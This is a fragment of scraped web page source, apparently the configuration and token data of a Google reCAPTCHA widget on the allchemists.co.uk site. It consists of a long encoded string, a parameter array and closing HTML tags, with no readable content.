CsBA8f8KJKAPDmSzDksKlw5gjDT5Sw5NNE8OPdsONPmoNFwrCkGbCtMKLB8OgccOmVGnCq8KXY8OEZ1/ClArChsOKKMOSwrzDtTgOUD4xwp7CjcKjw4jDrcOqw5/CkcKkegBbw6PDuFDCk8OuwqgNE2PCr8OnbCN/[base64]/DgsOewqPDni7Ck0/[base64]/CggfDoMOzwoTCsTN0w6zDgsOTbsO8PcOBw5cJGE59w7vCgcOQw4MwNk/CiMKJw47Cvj0QwqPDsMK5SA/Cr8KGDWnCr8ObaGXCkQw4w6XCgSzDgjZNwr5aeMK9GmNhw5/[base64]/CvTvCv23DssKLw4tIYsKJwpYJw5XDqsKwwpDCu07CnjQHDcOwwol7cMKgOMKrbClOd1Rbw6jDrcKMbXY0ScODwokQw5gUwpMKfB4bXT8kUMKUZsOjw6/Dk8KNwr3CnknDgsO5IsKJD8OuH8KAw4DDrcKIw6DCsxLCpCMDFVxtcnPDosOeGcOnB8KlH8KTwp4UMWRtdGjCtA/CtAsMwoLDg2dndMKWw6LDmsKswphkw4hpwobDqcKOwrvCm8KSEMKSw43DiMOkwpstUxvDicKCw6LCusOQAVzDksOWwrDDk8KeH1bDgS0iwqpIDcKjwqLDrClLw70DW8Ohf2E/[base64]/DqB/DvMOWw68Iwo3Dp8KfAgbCtT4kwojDiQ5WfQ/DhsOqwp8ew6nDhxtMAMOGw6J1wo/CicO/[base64]/[base64]/CncKHwqVWwqnDrcOFwpfDoF/[base64]/CokRWwo7CgcKpP0Qhw5piwqQ/SsK/[base64]/wqLCjyVfw5nDlVTCt2rCtMOuw7vCtMO+w5odwrIoLRxEwpQ5ey1fwpXDhsKECsKfw53CmsKAw6EVZ8KGEGcDw7gPGsOEw5Ymw4sdX8Kmw5YGwoUtw5/DoMOpDRLCgTPDhMOzwqXCoXtKWcOaw5PCr3UwEijChG05w4NhAsK1w68Rb33Ch8O9Yhoewp58bcO+w77Ds8K7OcKGVMKkw7XDlMKwaioWwoUUW8ONT8OCwqTCiEbCt8Oa\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EiZ23TWqMhWp/DDVRt0/UI4BvpH7UxHiG28N+X7/iOg\\u003d\x22,0,0,null,1,1768543038839,0,0,[16,123],null,[160,31,203,196],\x22RC-peXwSajdzLmRKQ\x22,null,null,null,null,null,\x220dAFcWeA4mTqKjHj7POiiDSxkXKyTK6ttgBiuEJhH3Qf3WuGa4iucCnKUUtmIPRKa52gH-9vI3JyC9mIkWUUX8x-_WSArGf0jeiA\x22,1768625839080]");
    </script></body></html>